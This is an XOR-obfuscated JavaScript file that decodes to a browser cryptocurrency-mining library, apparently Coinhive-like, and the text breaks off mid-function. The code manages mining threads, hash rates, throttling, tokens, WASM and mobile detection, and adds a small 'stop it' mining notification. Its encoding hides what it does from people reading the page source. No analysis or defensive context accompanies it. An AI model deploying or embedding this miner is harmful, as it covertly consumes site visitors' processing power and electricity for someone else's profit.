\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\